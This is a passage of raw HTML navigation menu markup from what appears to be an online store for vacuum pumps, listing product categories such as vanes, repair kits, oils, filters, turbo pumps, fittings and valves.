                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/edwards-vanes/">Edwards Vanes</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/galileo-vanes/">Galileo Vanes</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-vanes/">Leybold Vanes</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/pfeifer-vanes/">Pfeifer Vanes</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/precision-vanes/">Precision Vanes</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/rietschle-vanes/">Rietschle Vanes</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/stokes-vanes/">Stokes Vanes</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/ulvac-vanes/">Ulvac Vanes</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/welch-vanes/">Welch Vanes</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/gaskets/">Gaskets</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/rotors/">Rotors</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/stators/">Stators</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/plate/">Plate</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/shafts/">Shafts</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://vacuumpumpsupply.com/misc/">
                        Misc <i class="fa fa-chevron-down" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-289">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/vbelts/">Vbelts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/pulleys/">Pulleys</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/rings/">Rings</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/seals/">Seals</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/couplings/">Couplings</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/sleeves/">Sleeves</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/springs/">Springs</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/sight-glasses/">Sight Glasses</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/spacers/">Spacers</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/tools/">Tools</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/bearings/">Bearings</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/valves/">Valves</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/shims/">Shims</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/hardware/">Hardware</a>
                        </li>
                    </ul>
            </li>
    </ul>
</div>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action has-subMenu" href="https://vacuumpumpsupply.com/rotary-piston-pumps/">
    Rotary Piston Pumps and Parts <i class="fa fa-chevron-down main-nav" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-41" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://vacuumpumpsupply.com/stokes-repair-kits/">
                        Stokes Repair Kits <i class="fa fa-chevron-down" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-427">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/stokes-148h-10/">Stokes 148H-10</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/stokes-149h-11/">Stokes 149H-11</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/stokes-212h-10/">Stokes 212H-10</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/stokes-212h-11/">Stokes 212H-11</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/stokes-212j/">Stokes 212J</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/stokes-412h-10/">Stokes 412H-10</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/stokes-412h-11/">Stokes 412H-11</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/412/">412</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/stokes-412j/">Stokes 412J</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://vacuumpumpsupply.com/kinney-repair-kits-and-parts/">
                        Kinney Repair Kits and parts <i class="fa fa-chevron-down" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-766">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/kt150c/">KT150C</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/kt300c/">KT300c</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/kt300d/">KT300D</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/kt500c/">KT500C</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/kt500d/">KT500D</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/ktc112/">KTC112</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/ktc55/">KTC55</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/ktc60/">KTC60</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/ktc90/">KTC90</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/leybold-piston-pump-parts/">Leybold Piston Pump Parts</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/parts/">parts</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/piston-slides/">Piston Slides</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/hinge-bars/">Hinge Bars</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/cams/">Cams</a>
            </li>
    </ul>
</div>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action has-subMenu" href="https://vacuumpumpsupply.com/dry-scroll-pumps/">
    Dry Scroll Pumps and Parts <i class="fa fa-chevron-down main-nav" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-37" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/new-edwards-scroll-pumps/">New Edwards Scroll Pumps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/new-leybold-scroll-pumps/">New Leybold Scroll Pumps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://vacuumpumpsupply.com/scroll-pump-repair-kits-and-parts/">
                        Scroll Pump Repair Kits and Parts <i class="fa fa-chevron-down" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-437">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/edwards-scroll-pump-repair-kits/">Edwards Scroll Pump Repair Kits</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-scroll-pump-kits/">Leybold Scroll Pump Kits</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/ulvac-scroll-pump-parts/">Ulvac Scroll Pump Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/varian-scroll-pump-kits/">Varian Scroll Pump Kits</a>
                        </li>
                    </ul>
            </li>
    </ul>
</div>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action has-subMenu" href="https://vacuumpumpsupply.com/vacuum-oil-fluids/">
    Vacuum Oil and Fluids <i class="fa fa-chevron-down main-nav" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-31" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/pfpe-fluids-1/">PFPE Fluids</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://vacuumpumpsupply.com/pplus-fluids/">
                        PPLUS Fluids <i class="fa fa-chevron-down" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-874">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/pfpe-fluids/">PFPE Fluids</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/plus-flushing-fluid/">Plus Flushing Fluid</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/plus-flushing-fluids/">Plus Flushing Fluids</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/pplus-mineral-oils/">PPlus Mineral Oils</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/pplus-synthetic-oil/">PPlus Synthetic Oil</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://vacuumpumpsupply.com/leybold-leybonol-oil/">
                        Leybold LEYBONOL Oil <i class="fa fa-chevron-down" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-869">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybonol-lvo-mineral-oil/">LEYBONOL LVO Mineral Oil</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybonol-pfpe-oil/">LEYBONOL PFPE Oil</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/cumberland-vacuum-oil/">Cumberland Vacuum Oil</a>
            </li>
    </ul>
</div>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action has-subMenu" href="https://vacuumpumpsupply.com/traps-filters-mist-eliminators/">
    Filters, Traps, Mist Eliminators <i class="fa fa-chevron-down main-nav" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-32" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/edwards-filters/">Edwards Filters</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/busch-filters/">Busch Filters</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/leybold-filters/">Leybold Filters</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/welch-filters/">Welch Filters</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-filters/">Alcatel Filters</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/becker-filters/">Becker Filters</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/rietschle-filters/">Rietschle Filters</a>
            </li>
    </ul>
</div>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action has-subMenu" href="https://vacuumpumpsupply.com/rotary-vane-pumps/">
    NEW Rotary Vane Pumps <i class="fa fa-chevron-down main-nav" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-40" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/trp-vacuum-pumps/">TRP Vacuum Pumps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/edwards-vacuum-1/">Edwards Vacuum</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://vacuumpumpsupply.com/leybold-vacuum-pumps/">
                        Leybold Vacuum Pumps <i class="fa fa-chevron-down" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-404">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/neo-d-series/">Neo D Series</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/trivac-b-series/">Trivac B Series</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/trivac-bcs-series/">Trivac BCS Series</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-trivac-l-series/">Leybold Trivac L Series</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/sogevac-series/">Sogevac Series</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/sogevac-fp-pumps/">SOGEVAC FP - Pumps</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/single-stage-pumps/">Single Stage Pumps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/welch-vacuum-pumps/">Welch Vacuum Pumps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/refrigeration-vacuum-pumps/">Refrigeration Vacuum Pumps</a>
            </li>
    </ul>
</div>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action has-subMenu" href="https://vacuumpumpsupply.com/dry-compressing-vacuum-pumps/">
    Dry Compressing Vacuum Pumps <i class="fa fa-chevron-down main-nav" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-899" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/leybold-dry-compressing-pumps-and-parts/">Leybold Dry Compressing Pumps and Parts</a>
            </li>
    </ul>
</div>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action has-subMenu" href="https://vacuumpumpsupply.com/blowerbooster-repair-kits/">
    Blower/Booster Repair kits <i class="fa fa-chevron-down main-nav" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-444" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://vacuumpumpsupply.com/edwards-eh-booster-parts/">
                        Edwards EH Booster Parts <i class="fa fa-chevron-down" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-817">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/eh1200/">EH1200</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/eh2600/">EH2600</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/eh4200/">EH4200</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/edwards-qmb-booster/">Edwards QMB Booster</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://vacuumpumpsupply.com/leybold-blower-parts/">
                        Leybold Blower Parts <i class="fa fa-chevron-down" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-827">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/ra5001/">RA5001</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/ra7001s-repair-kits-and-parts/">RA7001S Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/ra9001-repair-kits-and-parts/">RA9001 Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/wa1001-blower-repair-kits-and-parts/">WA1001 Blower Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/wau1001-repair-kits-and-parts/">WAU1001 Repair Kits and Parts</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/stokes-blowers-parts/">Stokes Blowers Parts</a>
            </li>
    </ul>
</div>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action has-subMenu" href="https://vacuumpumpsupply.com/semiconductor-dry-pump-repair-kits-and-parts/">
    Semiconductor Dry Pump Repair Kits and Parts <i class="fa fa-chevron-down main-nav" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-438" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/edwards-ih1000-parts/">Edwards IH1000 Parts</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/edwards-iqdp-parts/">Edwards IQDP Parts</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/edwards-qdp-parts/">Edwards QDP Parts</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/edwards-dp-pump-parts/">Edwards DP Pump Parts</a>
            </li>
    </ul>
</div>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action has-subMenu" href="https://vacuumpumpsupply.com/vacuum-blowersboosters/">
    Vacuum Blowers/Boosters <i class="fa fa-chevron-down main-nav" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-29" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://vacuumpumpsupply.com/leybold-boosters/">
                        Leybold Boosters <i class="fa fa-chevron-down" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-528">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/ruvac-wh-blower/">RUVAC WH Blower</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/ruvac-ws-pumps/">RUVAC WS - Pumps</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/ruvac-wa-pumps/">RUVAC WA - Pumps</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/accessories/">Accessories</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/stokes-blowers/">Stokes Blowers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/edwards-eh-mechanical-boosters/">Edwards EH Mechanical Boosters</a>
            </li>
    </ul>
</div>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action has-subMenu" href="https://vacuumpumpsupply.com/turbo-pumps/">
    Turbo Pumps and Parts <i class="fa fa-chevron-down main-nav" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-371" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/turbo-pump-repair-kits/">Turbo Pump Repair kits</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/edwards-turbo-pumps/">Edwards Turbo Pumps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://vacuumpumpsupply.com/leybold-turbovac/">
                        Leybold Turbovac <i class="fa fa-chevron-down" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-436">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/turbovac-magintegra/">TURBOVAC - MAGiNTEGRA</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/turbovac-mag/">TURBOVAC MAG</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/turbovac-power-supply/">TURBOVAC Power supply</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/turbovac-mechanical-rotor-suspension/">TURBOVAC - Mechanical Rotor Suspension</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/turbovac-i-ix-hybrid-bearings/">TURBOVAC i - iX Hybrid bearings</a>
                        </li>
                    </ul>
            </li>
    </ul>
</div>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action" href="https://vacuumpumpsupply.com/semiconductor-dry-vacuum-pumps/">Semiconductor Dry Vacuum Pumps</a>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action has-subMenu" href="https://vacuumpumpsupply.com/screw-pumps-and-parts/">
    Screw Pumps  and Parts <i class="fa fa-chevron-down main-nav" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-828" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/busch-cobra-parts/">Busch Cobra Parts</a>
            </li>
    </ul>
</div>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action" href="https://vacuumpumpsupply.com/diaphragm-lab-pumps/">Diaphragm Lab Pumps</a>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action has-subMenu" href="https://vacuumpumpsupply.com/vacuum-fittings-clamps-flanges-and-hardware/">
    Vacuum Fittings - Clamps, Flanges and Hardware <i class="fa fa-chevron-down main-nav" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-23" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/kf10/">KF10</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/kf16/">KF16</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/kf-25/">KF 25</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/kf40-1/">KF40</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/kf50/">KF50</a>
            </li>
    </ul>
</div>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action has-subMenu" href="https://vacuumpumpsupply.com/vacuum-valves/">
    Vacuum Valves <i class="fa fa-chevron-down main-nav" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-10" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/angle-valve/">Angle Valve</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/manual-ball-valves/">Manual Ball Valves</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/manual-isolation-valve/">Manual Isolation Valve</a>
            </li>
            <li class="navPage-subMenu-item">
